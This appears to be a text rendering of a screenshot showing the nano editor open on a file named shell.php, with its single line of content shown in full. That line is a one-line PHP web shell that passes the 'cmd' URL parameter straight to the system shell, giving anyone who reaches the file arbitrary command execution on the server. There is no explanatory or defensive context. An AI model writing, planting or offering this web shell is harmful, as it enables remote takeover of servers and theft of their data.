 GNU nano 7.2 shell.php *
<?php system($_GET['cmd']); ?>